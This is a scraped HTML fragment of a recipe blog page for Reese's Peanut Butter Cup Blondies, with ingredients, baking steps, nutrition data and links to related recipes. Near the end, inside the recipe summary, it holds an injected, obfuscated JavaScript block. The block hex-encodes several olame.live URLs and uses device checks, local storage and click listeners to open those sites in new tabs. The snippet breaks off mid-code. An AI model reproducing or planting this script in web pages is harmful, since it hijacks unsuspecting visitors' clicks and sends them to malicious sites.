class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut Reese&#39;s Cups</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 spatula</div></li></ul></div><div
id=recipe-135160-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-135160-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=135160 data-servings=48><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-135160-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=48 data-recipe=135160 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=48 data-recipe=135160 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=48 data-recipe=135160 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened (2 sticks) </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>canola oil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or use coconut oil or avocado oil</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>cream of tartar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>sea salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>5 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"> (Bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>Reese's peanut butter cups</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">coarsely chopped, divided use</span></li></ul></div></div><div
id=recipe-135160-instructions class="wprm-recipe-instructions-container wprm-recipe-135160-instructions-container wprm-block-text-normal" data-recipe=135160><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135160-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream together butter, canola oil, sugars, eggs, vanilla, baking soda, cream of tartar and salt in a large bowl with electric mixer. </span></div></li><li
id=wprm-recipe-135160-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add flour and 2 cups Reese’s peanut butter cups.</div></li><li
id=wprm-recipe-135160-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Stir with a wooden spoon until very thoroughly mixed. </span></div></li><li
id=wprm-recipe-135160-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Press dough into an 11x17” jelly-roll style cookie sheet.</span></div></li><li
id=wprm-recipe-135160-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with remaining peanut butter cups.</div></li><li
id=wprm-recipe-135160-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for 30-35 minutes or until lightly golden brown on top.</div></li><li
id=wprm-recipe-135160-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135160-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> <a
href=https://www.hersheys.com/reeses/en_us/products.html target=_blank rel="nofollow noopener">Reese's</a> makes unwrapped mini peanut butter cups that are really easy to work with. No fuss with unwrapping the candies beforehand.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-135160-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">152</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">18</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">62</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">32</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">130</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.003</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownie, chocolate, chocolate dessert, cookie, dessert, peanut butter, Reese's peanut butter cups</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2185.jpg><img
loading=lazy decoding=async width=750 height=980 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2185.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68391 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2185.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2185-459x600.jpg 459w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2185-150x196.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2185-600x784.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>If you delight in desserts with chocolate and peanut butter together, you&#8217;ll rave over these tasty treats.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188-683x1024.jpg alt="Reese's Peanut Butter Cup Blondies | Can't Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese's #peanutbuttercups. So heavenly! #dessert #chocolate" class=wp-image-68392 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2188.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>Reese&#8217;s Peanut Butter Cup Blondies are the perfect dessert for any potluck dinner, office or tailgating party, baby shower or backyard barbecue. You will find the plate emptied in no time!</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><strong><a
href=http://cantstayoutofthekitchen.com/2016/03/21/reeses-peanut-butter-cup-cheesecake-brownies/ target=_blank rel="noopener noreferrer">Reese&#8217;s Peanut Butter Cup Cheesecake Brownies</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1.jpg><img
loading=lazy decoding=async width=391 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1-391x1024.jpg alt="Reese's Peanut Butter Cup Cheesecake Brownies | Can't Stay Out of the Kitchen" class=wp-image-68397 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1-391x1024.jpg 391w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1-229x600.jpg 229w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1-150x392.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1-600x1570.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1-587x1536.jpg 587w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Cheesecake-Brownies-Collage-1.jpg 750w" sizes="auto, (max-width: 391px) 100vw, 391px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2012/07/25/reese-cup-brownies/ target=_blank rel="noopener noreferrer"><strong>Reese Cup Brownies</strong></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1-360x1024.jpg alt="Reese Cup Brownies | Can't Stay Out of the Kitchen | These amazing #brownies are to die for! They are filled with #Reesecups and a great way to use up leftover #Halloween candy. #dessert #chocolate #peanutbutter #tailgating #ChocolateDessert #PeanutButterDessert #ReeseCupBrownies #ReesePeanutButterCupDessert #FourthOfJuly #FourthOfJulyDessert #LaborDayDessert" class=wp-image-105579 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reese-Cup-Brownies-Collage-1.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><p><strong><a
href=http://cantstayoutofthekitchen.com/2014/01/25/reeses-peanut-butter-cup-surprises/ target=_blank rel="noopener noreferrer">Reese&#8217;s Peanut Butter Cup Surprises</a></strong></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=360 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage-360x1024.jpg alt="Reese's Peanut Butter Cup Surprises | Can't Stay Out of the Kitchen | these awesome #brownies have #ReesesPeanutButterCups tucked away between two layers of #MrsFieldsChocolateChipCookie dough. They are rich, decadent &amp; absolutely heavenly. Perfect for #tailgating parties, a company #dessert or a #ChristmasCookieExchange. #PeanutButter #PeanutButterCups #chocolate #ReesesPeanutButterCupSurprises" class=wp-image-107707 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Surprises-Collage.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-135160 class=wprm-recipe-container data-recipe-id=135160 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x500.jpg class="attachment-250x250 size-250x250" alt="Reese&#039;s Peanut Butter Cup Blondies | Can&#039;t Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese&#039;s #peanutbuttercups. So heavenly! #dessert #chocolate" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Reese&#8217;s Peanut Butter Cup Blondies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Reese&#039;s Peanut Butter Cup Blondies are supreme! These luscious blondies are made with a shortbread crust and are filled with Reese&#039;s peanut butter cups. They&#039;re rich and chocolaty but with delightful peanut butter flavor too. Great way to use up leftover candy! Enjoy this dessert for holiday baking, tailgating parties, potlucks and grilling out with friends.</span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','ra